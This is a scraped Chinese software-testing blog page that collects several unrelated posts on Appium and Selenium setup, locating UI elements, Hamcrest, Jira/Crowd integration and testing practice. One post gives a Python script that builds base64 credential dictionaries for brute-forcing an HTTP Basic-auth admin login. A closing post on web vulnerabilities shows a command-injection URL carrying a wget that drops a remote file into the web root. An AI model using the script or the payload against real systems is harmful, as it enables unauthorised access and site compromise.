尽管大家通常会降低质量要求以求在较短时间内尽快完成工作,但是如果团队所开发的代码质量不高的话,经过全部sprint迭代后的进度最终都还是会被降低。
Stephen Haunts在他的题目为进度并不是目标或者目的博客帖子中,描述了当管理者设定团队的进度目标后对质量会产生什么影响:
(…)为了增加交付的功能点数目以满足绩效目标,团队会牺牲掉系统的质量,但从长远来看这样最终还是会降低团队的进度,并且会引入技术隐患。敏捷团队最好关注正在开发系统的质量与流程过程(持续交付和集成等等),以及负责开发系统的团队成员本身。
软件开发者必须在进度和质量之间掌握平衡,正如Blake Haswell在文章什么是代码质量中解释的那样:
虽然经常会有很多的外部压力向进度方面倾斜,但是如果你不够重视质量的话,进度最终还是会趋于缓慢以及停滞,以至最终整个项目走向颠覆。考虑到一个项目的代码质量决定了它能够在多大程度上适应需求的变化,一个可以持续改进的事情是你需要花费一部分时间来优化自己项目的代码质量。
Blake提供了一个可以用来检查代码质量的属性列表:
可理解性: 代码需要在各个层面上能够被容易地理解。理想情况下,软件应该非常简单,并没有非常明显的缺陷。
可测试性: 代码需要被编写的非常容易被测试。
正确性: 代码需要满足功能和非功能性的需求。
有效性: 代码需要有效的使用系统资源(内存,CPU,网络连接,等)。
Hugo Baraúna在他的博客文章名为内部质量低下软件的症状中解释了软件是如何因为变更而“变得更糟”的,最终导致质量低下并且降低进度。
假如你正在领导一家创业公司的技术或者产品团队,你是首席技术官,并且已经推出了你们产品的第一个版本,做的还挺成功的。你们的业务模型已经得到了验证,现在你们正处于快速发展期。这真是太棒了!但这也是有代价的,它带来了一系列新的挑战。
你们产品的第一个版本工作的很好,但是代码库却无法满足持续发展的要求。或许你的团队进度并没有像以前那样好了,团队成员一直在抱怨代码的质量问题,首席执行官和产品经理想要一些新的功能,但你现在代码规划根本无法满足业务的需求。
他提供了一个指示质量低下的症状列表,这个列表能够帮助你来决定是否需要重写或者重构:
所有事情都很艰难
进度慢
测试套件运行缓慢
无法避免的缺陷
你的团队是消极的
知识缺乏共享
新开发人员成长周期太长
你又是如何平衡质量和进度的呢?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对环境的需求:
iOS
Mac OSX 10.7+
XCode 4.5+ 和 Command Line Tools
npm 0.8 or greater
Mac OS X 10.7 or higher, 10.8.4 recommended
XCode >= 4.6.3
检查一下:
发现两个网址的说法不同,安全第一,弄个高版本的吧。
我弄了一个Xcode5.0.2,安装好了以后,继续安装Command Line Tools:
好了,环境基本上弄好了,看看别人的帖子说法:
1、安装node.js
2、安装appium
$ npm install -g appium@0.12.3
注意appium的版本和os的兼容。
3、启动appium
$appium &
$appium -U xxxxxxxxxxxxxxxxxxxxxxxxxx
appium启动服务的参数详细:
https://github.com/appium/appium/blob/master/docs/server-args.md
4、真机上运行,被测app必须是Developer版本。
再看看官方网页的说法:
npm install -g appium
npm install wd
appium &
node your-appium-test.js
哇,好简单呀!想得美,会者不难而已。
开始吧:
需要先安装一个node,不过我的机器上没有brew所以还得先安装一下brew,brew类似于ubuntu下面的apt-get,就是用做联网搜软件然后帮你安装上的一个管理工具,哎呀,这种描述好粗糙,能明白我的意思就行了 ^_^,先搜了一个方法:
cd /usr/local
mkdir homebrew
cd homebrew
curl -LsSf http://github.com/mxcl/homebrew/tarball/master | tar xvz -C/usr/local --strip 1
cd bin
./brew -v
file brew
sudo ./brew update
more brew
自己做了一遍,大致是这个步骤,顺利安装上了:
admins-Mac:local admin$ cd bin
admins-Mac:bin admin$ ./brew -v
Homebrew 0.9.5
admins-Mac:bin admin$ file brew
brew: POSIX shell script text executable
cd
vi .bash_profile
export PATH=/usr/local/homebrew/bin:$PATH
关闭后重新打开terminal,使.bash_profile被执行,使得PATH环境变量生效,当然你也可以source ./.bash_profile
在这个安装的过程中,唯一需要注意的是权限,我的作法是在所有步骤之前直接把/usr/local目录都改为了admin所有,就不用每次安装都用sudo来搞了
sudo chown -Rf admin:staff /usr/local
这下安装node.js就简单了,一行命令:
brew install node
然后就是看看node安装的对不对,先vi hello_world.js,输入以下内容(假定你会用vi,vim一类的编辑器)
var sys = require('sys'),
http = require('http');
http.createServer(function(req, res) {
setTimeout(function() {
res.writeHead(200, {'Content-Type': 'text/plain'});
res.write('Hello World');
res.end();//截至最新版 res.close(); 以替换为 res.end();
}, 2000);
}).listen(8000);
执行命令:
node hello_world.js
下面这样浏览器返回了Hello World字样就是成功了。
最后检查一下:
node -v
v0.10.15
npm -v
1.4.6
好了,全齐了。这下该正事了:
npm install -g appium
npm install wd
运行appium-doctor来检查一下appium是不是都彻底ok了:
admins-Mac:bin admin$ pwd
/usr/local/bin
admins-Mac:bin admin$ ls -l
total 39064
lrwxr-xr-x 1 admin staff 40 Apr 14 16:33 appium -> ../lib/node_modules/appium/bin/appium.js
lrwxr-xr-x 1 admin staff 47 Apr 14 16:33 appium-doctor -> ../lib/node_modules/appium/bin/appium-doctor.js
lrwxr-xr-x 1 admin staff 47 Apr 14 16:33 authorize_ios -> ../lib/node_modules/appium/bin/authorize-ios.js
-rwxrwxr-x 1 admin staff 813 Apr 14 08:53 brew
-rwxr-xr-x 1 admin staff 19975968 Jul 26 2013 node
lrwxr-xr-x 1 admin staff 38 Jul 31 2013 npm -> ../lib/node_modules/npm/bin/npm-cli.js
lrwxr-xr-x 1 admin staff 33 Jul 31 2013 weinre -> ../lib/node_modules/weinre/weinre
因为这台mac上没有android环境,所以报错,我也没打算在这台mac上测试android程序,所以不用搭理。Appium已经OK了。
启动appium(&的意思是后台执行,不占用窗口):
admins-Mac:appium admin$ appium &
[1] 1886
admins-Mac:appium admin$ info: Welcome to Appium v0.18.1 (REV d242ebcfd92046a974347ccc3a28f0e898595198)
info: Appium REST http interface listener started on 0.0.0.0:4723
info: socket.io started
info: Non-default server args: {"merciful":true}
检查进程,顺带删除掉这个后台进程:
admins-Mac:appium admin$ ps -ef|grep appium
501 1886 1274 0 4:47PM ttys000 0:00.73 node /usr/local/bin/appium
501 1892 1274 0 4:48PM ttys000 0:00.00 grep appium
admins-Mac:appium admin$ kill 1886
好了,环境部分差不多就这样了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
自动化测试过程中,对被测试元素的定位是相当重要的。前面
文章中也讲到了一些儿定位方法。今天讲解,如何用真机运行程序,用
Appium Inspector,UI Automation Viewer来定位App的元素。
一、Inspector定位
平时我们定位元素的时候,通常是按下面的方式设置的。
Device Name填写的是模拟器的名称,启动模拟器,appium后,再启动Inspector就能Reflesh启动App,来进行操作。可是这存在一个问题:模拟器比较慢,而且多少和真机不一样,比如说模拟器不能调出
手机键盘等;所以如果我们要做自动化测试的时候,最好还是用真机来运行app,然后进行定位。
真机运行Inspector的时候也非常简单,首先将手机连接到电脑上。如果有91手机助手或是类似的软件的时候,就会提示是否连接成功!一定要确保连接成功,然后将Device Name替换成手型号,如下所示:
然后运行appium,启动inspector,就可以在真机上安装并启动App,此时刷新就可以获取最新的Screenshot,左边就能展开对应的分支,你就可以大展拳脚,进行定位了。
注:用Appium Inspector在真机上运行并定位元素的时候,不管你现在有没有安装这个App,它都会给你重新安装一下,然后再打开,这个是很不爽的。不过运行
测试用例的时候,如果有安装,则直接打开,没有安装时才会安装。
二、UI Automation Viewer定位
只要你用真机连接上电脑,并运行了要测试的App,打开UI Automation Viewer后,单击“Device Screenshot”按钮,就能刷新出手机上的界面,并能展示定位,如果有任何变动。再次刷新即可。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Win7 旗舰版Sp1 64位操作系统 或 32位操作系统
二、所需软件
jdk-7u45-windows-i586.exe
node-v0.10.28-x86.msi (32位)下载地址:http://nodejs.org/download/
adt-bundle-windows-x86-20140321.zip
SDK下载地址:http://developer.android.com/sdk/index.html
apache-ant-1.9.4-bin.zip ( 非必装) http://ant.apache.org/bindownload.cgi
apache-maven-3.1.1-bin.zip (非必装) http://maven.apache.org/download.cgi
ActivePython-2.7.5.6-win32-x86.msi
三、安装步骤
1)安装JDK,并进行环境变量配置
JDK安装很简单,按默认安装即可。
环境变量配置:
添加JAVA_HOME变量, 值:Jdk的安装路径,如:D:\Java\jdk1.7.0_45
添加CLASSPATH变量,值 .;%JAVA_HOME%\lib\tools.jar;%JAVA_HOME%\lib\dt.jar
修改path变量,加上这句 %JAVA_HOME%\bin;
检查
JAVA环境是否配置好,进入CMD命令行,输入java或javac,可以看到好多的命令提示,说明成功了。
2)安装Node.js,按默认安装即可,可以改变安装的路径。
安装完成以后,检查Node版本安装是否成功:进入CMD,输入node -v, 可以看到版本号,说明成功了。
3)安装ADT,配置环境变量
下载地址:http://developer.android.com/sdk/index.html?hl=sk
下载 adt-bundle-windows-x86-20140321.zip,直接解压即可。
配置环境变量,设置ANDROID_HOME 系统变量为你的
Android SDK 路径,并把tools和platform-tools两个目录加入到系统的 Path路径里。
变量名:ANDROID_HOME 值: D:\AutoTest\adt\sdk
设置Path值: %ANDROID_HOME%\tools;%ANDROID_HOME%\platform-tools
进入cmd命令行,输入:
npm install –g appium 或者
npm --registry http://registry.cnpmjs.org install -g appium (推荐这种,npm的国内镜像)
注:-g全局参数
多等几分钟,可以看到appium的版本1.1.0及安装目录
5)检查一下appium是否安装成功。
进入cmd命令行,输入appium
提示:socket.io started 说明安装好了。
6)检查appium所需的环境是否OK(这步很重要)
进入Cmd命令行,输入appium-doctor ,出现以下提示,All Checks were successful ,说明环境成功。
7)安装Apache Ant (这一步可省)
安装Apache Ant(http://ant.apache.org/bindownload.cgi)。解压缩文件夹,并把路径加入环境变量。
变量: ANT_HOME 值: D:\AutoTest\ant-1.9.4
设置Path: %ANT_HOME%\bin;
测试Ant是否安装成功,进入cmd命令行:输入ANT,如果没有指定build.xml就会输出:Buildfile: build.xml does notexist! Build failed
8)安装Apache Maven (这一步可省)
下载Maven(http://maven.apache.org/download.cgi),并解压缩文件夹,把路径加入环境变量。
变量M2_HOME 值:D:\AutoTest\maven-3.1.1
设置Path: %M2_HOME%\bin;
测试Maven是否成功,运行cmd,输入mvn -version如果成功,则出现maven版本等环境信息。
安装:python+webdriver环境
第一步:安装active-python,双击可执行文件,直接默认安装即可。
第二步:安装selenium webdriver
1. 打开cmd
2. 命令为:pip install selenium -i http://pypi.douban.com/simple (使用国内地址)
3. 打开python的shell或者IDEL界面 ,输入from selenium import webdriver 如果不报错那就说明你已经安装selenium for python成功了。
4. 安装appium-python-client:(这步很重要,必须)
进入cmd,输入:pip install Appium-Python-Client
以上全部安装好以后,最后就是执行实例来测试一下:
1. 打开Adt,创建一个模拟器,并启动android模拟器。
2. 在cmd启动appium
输入:appium
3. 另开一个cmd终端窗口。切换到实例代码路径下,执行android_contacts.py文件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在做
手机自动化测试过程中 ,难免会对EditText的内容进行修改,通常我们对EditText输入 内容的时候,用的是Send_key()函数。可是这个函数不会先清除原来的内容,只会在光标当前位置上输入函数参数中的数据。如果我们需要修改,必须清除原来的内容,查看了一下clear()参数不好使用,只好去网上搜索了。
找到了如下方法:
“首先 clear(), send_keys(), set_text(),在android上不太好用是个已知的bug (在IOS上不清楚,没有测试环境),会在
Appium 1.2.3上修复。请参见github的issue:https://github.com/appium/python-client/issues/53
在这之前我们可以用 press_keycode的方式实现删除,删除速度比忽略 clear()抛出的异常要快很多。
大概思路是:
1. 点击要清除的edit field
2. 全选
3. 删除
element.click()
sleep(1) #waiting for 1 second is important, otherwise 'select all' doesn't work. However, it perform this from my view
self.driver.press_keycode(29,28672) # 29 is the keycode of 'a', 28672 is the keycode of META_CTRL_MASK
self.driver.press_keycode(112) # 112 is the keycode of FORWARD_DEL, of course you can also use 67“
我试了一下上面的方法,没有什么效果,只好继续寻找了。搜了好多网页,在一个网页上看到了一个不错的办法,不过可以打开的网页太多了,一忙忘记是哪儿个网页了。具体的方案就是:
先将光标移到文本框最后,然后取一下EditText中文本的长度,最后一个一个地删除文本。
具体示例如下:
def edittextclear(self,text):
'''
请除EditText文本框里的内容
@param:text 要清除的内容
'''
DRIVER.keyevent(123)
for i in range(0,len(text)):
DRIVER.keyevent(67)
使用实例:
adr=DRIVER.find_element_by_id('com.subject.zhongchou:id/edit_person_detailaddress') #找到要删除文本的EditText元素
adr.click()#激活该文本框
context2=adr.get_attribute('text')#获取文本框里的内容
self.edittextclear(context2)#删除文本框中是内容
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
如果你使用过 eclipse 和 JUnit4 的话,hamcrest 的使用会让你如虎添翼。
1. 下载hamcrest
下载列表:http://code.google.com/p/hamcrest/downloads/list
选择 Full Hamcrest distribution 版本,完整版。如果是在 linux 下面,可以下载tgz格式的。
win 下面下载 zip 吧。其他系统的可以根据情况下载。
2. 解压缩
tar -zxvf ×××.tgz
解压之后,将文件夹放到合适的目录下面。假设路径为 /home/mark/tools/hamcrest-1.2
3. hamcrest 与 Eclipse
假设你已经新建一个测试项目叫 TestHamcrest,并且已经导入了 JUnit4 这个包。
如果没有的话,请参考其他关于 JUnit 的使用的
文章。
在 Eclipse 中,对项目 TestHamcrest 右键,选择 Build Path / Add External Archives。
选择 /home/mark/tools/hamcrest-1.2 下面的 hamcrest-core-1.2.jar、hamcrest-library-1.2.jar 两个 jar 文件。
项目中可以:
import static org.hamcrest.Matchers.*;
那么,就可以直接使用其中的方法。更多关于 hamcrest 的使用,请参阅文档!
4. 遇到麻烦
trouble: SecurityException 异常
methond:删除 JUnit 包,然后在 Referenced Library 中再导入 Junit 包。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
遇到一套系统,后台管理登录无验证码,准备爆破试试,burp抓到的包如下:
GET /admin/ HTTP/1.1
Host: www.nxadmin.com
User-Agent: Mozilla/5.0 (
Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
If-Modified-Since: Wed, 07 May 2014 03:04:54 GMT
If-None-Match: W/"37424//"
Authorization: Basic MTExOjIyMg==
发现有一串base64编码处理的,解码之后正是提交的 帐号:密码的组合,只好写个小脚本将已有的字典文件进行处理了,贴上代码:
#coding:utf-8
import sys
import base64
if len(sys.argv)<3:
print "Usage:"+" admincrack.py "+"userlist "+"passlist"
sys.exit()
def admincrack(userfile,passfile):
uf=open(userfile,'r')
pf=open(passfile,'r')
for user in uf.readlines():
#指定指针的位置,不指定只会遍历userfile中的第一行
pf.seek(0)
for passwd in pf.readlines():
user=user.strip("\r\n")
passwd=passwd.strip("\r\n")
hashvul=user+':'+passwd
base64hash=base64.b64encode(hashvul)
print user,passwd,base64hash
if __name__=="__main__":
admincrack(sys.argv[1],sys.argv[2])
生成之后先将base64hash打印出来,就会构成intruder用到的字典,再将user,passwd,base64hash一起打印出来,构成后期爆破成功需要查询对应帐号和密码明文的字典。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
不知道怎么回事,先前能跑动的case,现在元素始终找不到。
但是我xpath是能定位得到的,debug了一下,结果发现在
WebElementelement = locator.findElement();就卡住了。
弄了好久也没有成功。
网上找例子:
1.selenium中如果去寻找元素,而元素不存在的话,通常会抛出NoSuchElementException 导致
测试失败,但有时候,我们需要去确保页面元素不存在,才是我们正确的验收条件下面的方法可以用来判定页面元素是否存在
1 public boolean doesWebElementExist(WebDriver driver, By selector)
2{
3
4 try
5 {
6 driver.findElement(selector);
7 returntrue;
8 }
9 catch(NoSuchElementException e)
10 {
11 return false;
12 }
13 }
2.一般有这样的应用场合,例如我们要验证在一个网站是否登录成功,那么可以通过判断登录之后是否显示相应元素:
WebElementlinkUsername =driver.findElement(By.xpath("//a[contains(text(),"+username+")]"));
return linkUsername.isDisplayed();
这一方法的前提是:该元素之前已经存在,仅仅需要判断是否被显示。
现在存在另一种场合,页面元素并不存在,即通过driver.findElement只能在超时之后得到NoSuchElementException的异常。
因此只好通过如下方法解决:
1 boolean ElementExist (ByLocator ) 2{ 3 try 4 { 5 driver.findElement( Locator ); 6 returntrue; 7} 8 catch(org.openqa.selenium.NoSuchElementException ex) 9{ 10 returnfalse; 11 } 12 } |
但这一方法仍然不理想,有这样两个问题:
1、这一方法不属于任何一个page页,因此需要额外进行框架上的变更以支持这些功能函数,否则就必须在每一个用到该函数的page类写一遍。
2、仍然需要等到超时才能得知结果,当需要频繁使用该函数的时候会造成相当的时间浪费。
3.
类似于seleniumRC中的isTextPresent方法
用xpath匹配所有元素(//*[contains(.,'keyword')]),判断是否存在包含期望关键字的元素。
使用时可以根据需要调整参数和返回值。
1 public boolean isContentAppeared(WebDriver driver,String content) { 2 booleanstatus = false; 3 try { 4 driver.findElement(By.xpath("//*[contains(.,'" + content +"')]")); 5 System.out.println(content + "is appeard!"); 6 status = true; 7 } catch (NoSuchElementException e) { 8 status = false; 9 System.out.println("'" +content + "' doesn't exist!")); 10 } 11 return status; 12 } |
4. Xpath 多重判断
1 while(currentPageLinkNumber<MaxPage)
2 {
3 WebElement PageLink;
4 PageLink = driver.findElement(By.xpath("//a[@class = 'PageLink' and@title ='"+Integer.toString(currentPageLinkNumber+1)+"']"));
5 PageLink.click();
6 currentPageLinkNumber++;
7 //OtherOperation();
8 }
1.动态id定位不到元素
for example:
//WebElement xiexin_element = driver.findElement(By.id("_mail_component_82_82"));
WebElement xiexin_element = driver.findElement(By.xpath("//span[contains(.,'写 信')]"));
xiexin_element.click();
上面一段代码注释掉的部分为通过id定位element的,但是此id“_mail_component_82_82”后面的数字会随着你每次登陆而变化,此时就无法通过id准确定位到element。
所以推荐使用xpath的相对路径方法查找到该元素。
2.iframe原因定位不到元素
由于需要定位的元素在某一个frame里边,所以有时通过单独的id/name/xpath还是定位不到此元素
比如以下一段xml源文件:
<iframe id="left_frame" scrolling="auto" frameborder="0" src="index.php?m=Index&a=Menu" name="left_frame" noresize="noresize" style="height: 100%;visibility: inherit; width: 100%;z-index: 1"> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html> <head> <body class="menuBg"> <div id="menu_node_type_0"> <table width="193" cellspacing="0" cellpadding="0" border="0"> <tbody> <tr> <tr> <td id="c_1"> <table class="menuSub" cellspacing="0" cellpadding="0" border="0" align="center"> <tbody> <tr class="sub_menu"> <td> <a href="index.php?m=Coupon&a=SearchCouponInfo" target="right_frame">密码重置</a> </td> </tr> |
原本可以通过
WebElement element = driver.findElement(By.linkText("密码重置"));
来定位此元素,但是由于该元素在iframe id="left_frame"这个frame里边 所以需要先通过定位frame然后再定位frame里边的某一个元素的方法定位此元素
WebElement element =driver.switchTo().frame("left_frame").findElement(By.linkText("密码重置"));
3.不在同一个frame里边查找元素
大家可能会遇到页面左边一栏属于left_frame,右侧属于right_frame的情况,此时如果当前处在
left_frame,就无法通过id定位到right_frame的元素。此时需要通过以下语句切换到默认的content
driver.switchTo().defaultContent();
例如当前所在的frame为left_frame
WebElement xiaoshoumingxi_element = driver.switchTo().frame("left_frame").findElement(By.linkText("销售明细"));
xiaoshoumingxi_element.click();
需要切换到right_frame
driver.switchTo().defaultContent();
Select quanzhong_select2 = new Select(driver.switchTo().frame("right_frame").findElement(By.id("coupon_type_str")));
quanzhong_select2.selectByVisibleText("售后0小时");
4. xpath描述错误
这个是因为在描述路径的时候没有按照xpath的规则来写 造成找不到元素的情况出现
5.点击速度过快 页面没有加载出来就需要点击页面上的元素
这个需要增加一定等待时间,显示等待时间可以通过WebDriverWait 和util来实现
例如:
//用WebDriverWait和until实现显示等待 等待欢迎页的图片出现再进行其他操作
WebDriverWait wait = (new WebDriverWait(driver,10));
wait.until(new ExpectedCondition<Boolean>(){
public Boolean apply(WebDriver d){
boolean loadcomplete = d.switchTo().frame("right_frame").findElement(By.xpath("//center/div[@class='welco']/img")).isDisplayed();
return loadcomplete;
}
});
也可以自己预估时间通过Thread.sleep(5000);//等待5秒 这个是强制线程休息
6.firefox安全性强,不允许跨域调用出现报错
错误描述:uncaught exception: [Exception... "Component returned failure code: 0x80004005 (NS_ERROR_FAILURE) [nsIDOMNSHTMLDocument.execCommand]" nsresult: "0x80004005 (NS_ERROR_FAILURE)" location:
解决办法:
这是因为firefox安全性强,不允许跨域调用。
Firefox 要取消XMLHttpRequest的跨域限制的话,第一
是从 about:config 里设置 signed.applets.codebase_principal_support = true; (地址栏输入about:config 即可进行firefox设置)
第二就是在open的代码函数前加入类似如下的代码: try { netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"); } catch (e) { alert("Permission UniversalBrowserRead denied."); }
最后看了乙醇的文章
import java.io.File; importorg.openqa.selenium.By; importorg.openqa.selenium.WebDriver; importorg.openqa.selenium.chrome.ChromeDriver; importorg.openqa.selenium.support.ui.ExpectedCondition; importorg.openqa.selenium.support.ui.WebDriverWait; public classButtonDropdown { public static voidmain(String[] args) throws InterruptedException { WebDriver dr = newChromeDriver(); File file = newFile("src/button_dropdown.html"); String filePath = "file:///" + file.getAbsolutePath(); System.out.printf("nowaccesss %s \n", filePath); dr.get(filePath); Thread.sleep(1000); // 定位text是watir-webdriver的下拉菜单 // 首先显示下拉菜单 dr.findElement(By.linkText("Info")).click(); (newWebDriverWait(dr, 10)).until(new ExpectedCondition<Boolean>(){ public Booleanapply(WebDriver d){ returnd.findElement(By.className("dropdown-menu")).isDisplayed(); } }); // 通过ul再层级定位 dr.findElement(By.className("dropdown-menu")).findElement(By.linkText("watir-webdriver")).click(); Thread.sleep(1000); System.out.println("browser will be close"); dr.quit(); } } |
然后我自己定位的。
public XiaoyuanactivityPage zipaixiuye(){ driver.navigate().refresh(); luntan.click(); WebDriverWrapper.waitPageLoad(driver,3); (new WebDriverWait(driver, 10)).until(newExpectedCondition<Boolean>() { public Boolean apply(WebDriverdriver){ returndriver.findElement(By.className("TFB_sub_li")).isDisplayed(); } }); driver.findElement(By.className("TFB_sub_li")).findElement(By.linkText("自拍秀")).click(); returnPageFactory.initElements(this.getDriver(), XiaoyuanactivityPage.class); } |
总算成功了,成功来得真不容易啊!
我现在还是不明白我之前的方法为什么开始可以,后面就不行了。
但是我现在也不去探究了,我自己的问题已经解决了。
谢谢分享文章的朋友。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前提是,你已经安装了
jira与crowd(由于ldap部分其实就是crowd与ldap的集成,所以不在复述《Jira与crowd通信设置》) 请先看完《Crowd2.4.2安装破解》,《Jira5.0安装及破解》两篇
文章 新版本jira、crowd集成与以往有些不一样,首先就是配置文件的修改没有以前多了,然后就是在jira内需要设置一个应用目录,记得这个简单的地方也许就不好找。这篇文章你就多看点吧。的确写的很不好,不过如果你以前对jira有大致的了解,那看我很不好的文采文章,就能相对简单了。
1. 创建Directories,一般把Name改写,直接默认就可以了
2. 添加组、用户等信息,应该就不用说了,如果不清楚,可以查看《Jira与crowd通信设置》 http://kinggoo.com/app-jira-crowd-confluence-ldap.htm 或者看下面的简单步骤。
记得,如果是jira与crowd集成那还需要在jira内设置开外部密码、外部用户管理,以及API(当然这是以前的做法了)
1) 一些配置的修改:
cp /usr/local/crowd/client/crowd-integration-client-2.4.2.jar/usr/local/jira/atlassian-jira/WEB-INF/lib/cp /usr/local/crowd/client/conf/crowd.properties /usr/local/jira/atlassian-jira/WEB-INF/classes/cp /usr/local/crowd/client/conf/crowd-ehcache.xml /usr/local/jira/atlassian-jira/WEB-INF/classes/
1. 修改配置文件crowd.properties
[root@kinggoo conf]# vim ~/guanli/jira/atlassian-jira/WEB-INF/classes/crowd.propertiesapplication.name kinggoo-jira #在crowd中建立应用名称(小写)application.password arij #在crowd中建立这个应用时的密码application.login.url http://localhost:8095/crowd/console/crowd.server.url http://localhost:8095/crowd/services/ session.isauthenticated session.isauthenticated session.tokenkey session.tokenkey session.validationinterval 0 session.lastvalidation session.lastvalidation
2. 查看配置文件propertyset.xml
看此文件内是否有添加下面内容,如无,则添加
<propertysetname="crowd"class="com.atlassian.crowd.integration.osuser.CrowdPropertySet"/>
3. 修改配置文件seraph-config.xml
<!-- CROWD:START - If enabling Crowd SSO integration uncomment the following JIRAAuthenticator and comment out the DefaultAuthenticator below -->去掉此处注释<authenticatorclass="com.atlassian.crowd.integration.seraph.v22.JIRAAuthenticator"/><!-- CROWD:END -->< -------------------下面是添加注释的 --------------><!-- CROWD:START - The authenticator below here will need to be commented out for Crowd SSO integration -->< !—在此处添加此处注释<authenticatorclass="com.atlassian.jira.security.login.JiraOsUserAuthenticator"/>--><!-- CROWD:END -->
好如果都配置完毕,那就请重启jira服务吧!启动好后如果后台日志没问题
Jira内创建目录:
a) 使用安装jira时创建的帐号登陆jira,接着点击页面右上角的Administrators,这时会让你再次输入密码;
b) 在页面USER标签里找到User Directories 并点击进入;
c) 再次点击Add Directories 空件,如图第一、第二个图是点击后样式。
d) 我现在选择,Crowd的下拉菜单。当然,如果你直接就做的ldap的那你可以选择;
e) 不多说,看图,同事间隔是亮点
f) 配置好后,保存,这时你在看你的用户,是不是已经从crowd内同步过来了
随便拿个帐号实验一下,在crowd内添加修改等!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对于
测试人员来说,对软件能否实现预期的功能是测试的重点。除了
功能测试之外,根据用户或者客户的需求,在有的产品或者项目中,可能还会有
性能测试、
安全测试等。尽管有很多不同的测试内容,但总结出来可以归纳为两种类型:
一种是可以依据具体指标验证的测试,例如功能测试,某个功能有没有实现,功能是否正确实现,我们都可以有一个明确的依据进行参考确认,再比如性能测试,在指定的环境、指定的条件,系统是否达到了指定的性能指标,都有量化的数据可以验证。这种可以依据具体指标验证的功能,无论是对于开发人员去实现,或者是对于测试人员进行验证,都是可以做到具体化,便于开发,也便于测试。
还有一种测试类型,就是不便于通过量化的指标进行测试。如颜色、样式、按钮的大小和位置。比如颜色的设置,客户对某个界面的颜色要求是红色的,开发人员根据自己的理解可能设计为深红色,而测试人员在测试的时候根据自己的经验觉得浅红色更适合。这样测试和开发在对颜色的认识和理解上不一致,就可能都没法说服对方,没法达成一致的共识,增加沟通的时间,降低项目的研发效率。
以上关于功能和界面方面的测试都只是我们测试中一小部分的内容,还有其它方面的内容只是可能我们还没有接触到。玩过微信摇一摇的朋友都知道,我们在进入摇一摇界面摇动
手机的时候,会收到到一个来福枪的声音。我想,在最初开发摇一摇功能的时候,肯定也不是来福枪的音效,肯定也是在很多种声音中经过筛选并通过使用验证后才最终确定下来的。那么,对于类似这样的音效,是否需要测试呢?如果需要测试,作为测试人员,又该拿什么标准来测试吗?仍然以微信摇一摇功能为例,摇一摇的界面很简单,没有文字说明告诉用户这个功能的作用是什么,也没提醒用户怎么去使用,但是,作为一个初次打开该功能的用户,看到摇一摇的图片都会下意识的去摇动一下。而这样的设计的初衷,都是力求简单。假设我们也在微信项目组,在微信刚开始研发的阶段,其中关于摇一摇功能的要求,有一项要求是界面简单,易于
学习和操作。而这个需求肯定是没法进行量化的,不同的人有不同的理解,那作为测试人员,怎么去对这个需求进行测试是一个需要考虑的问题。
之前有看过一篇报道,是关于深圳一座摩天大楼被发现使用了海沙(搅拌和混凝土所用的沙,是来自海边且未经过处理的海沙,而非一般常用的河沙,海沙盐分含量高,容易对钢筋产生腐蚀,进而影响到建筑物的使用寿命),后来是被相关部门勒令整改,并对当时使用海沙的部分做了技术处理。后来的处理结果怎么样,没去关注,关注的是摩天大楼作为一个硬件工程,建设过程中如果有了缺陷,怎么去修复,对于这样影响到工程质量的缺陷,又该怎么样去预防。摩天大楼不像软件产品,出现了缺陷对有问题的代码做重新编写就能够解决问题,考虑到时间成本和费用成本,对摩天大楼推到重建的可能性很小,除非有很重大的问题。
摩天大楼等硬件工程的建设和软件产品的研发,虽然过程都不一样,但都有一个共通的东西,那就是质量的保证。怎么样将硬件产品的质量控制方法借鉴到软件工程的质量控制,是一个值得学习的过程。平时注意观察的话,可以发现
生活中有很多场景需要测试
工作的介入,或者用到测试思维。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
0x00前言
本文为对
WEB漏洞研究系列的开篇,日后会针对这些漏洞一一研究,敬请期待
0x01 目录
0x00 前言
0x01 目录
0x02 OWASP TOP10 简单介绍
0x03 乌云TOP 10 简单介绍
0x04 非主流的WEB漏洞
0x02 OWASP TOP10 简单介绍
除了OWASP的TOP10,Web安全漏洞还有很多很多,在做
测试和加固系统时也不能老盯着TOP10,实际上是TOP10中的那少数几个
直接说2013的:
A1: 注入,包括
SQL注入、OS注入、LDAP注入。SQL注入最常见,wooyun.org || http://packetstormsecurity.com 搜SQL注入有非常多的案例,由于现在自动化工具非常多,通常都是找到注入点后直接交给以sqlmap为代表的工具
命令注入相对来说出现得较少,形式可以是:
https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;
也可以查看案例:极路由云插件安装
shell命令注入漏洞 ,未对用户输入做任何校验,因此在web端ssh密码填写处输入一条命令`dropbear`便得到了执行
直接搜索LDAP注入案例,简单尝试下并没有找到,关于LDAP注入的相关知识可以参考我整理的LDAP注入与防御解析。虽然没有搜到LDAP注入的案例,但是重要的LDAP信息 泄露还是挺多的,截至目前,乌云上搜关键词LDAP有81条记录。
PHP对象注入:偶然看到有PHP对象注入这种漏洞,OWASP上对其的解释为:依赖于上下文的应用层漏洞,可以让攻击者实施多种恶意攻击,如代码注入、SQL注入、路径遍历及拒绝服务。实现对象注入的条件为:1) 应用程序必须有一个实现PHP魔术方法(如 __wakeup或 __destruct)的类用于执行恶意攻击,或开始一个"POP chain";2) 攻击中用到的类在有漏洞的unserialize()被调用时必须已被声明,或者自动加载的对象必须被这些类支持。PHP对象注入的案例及
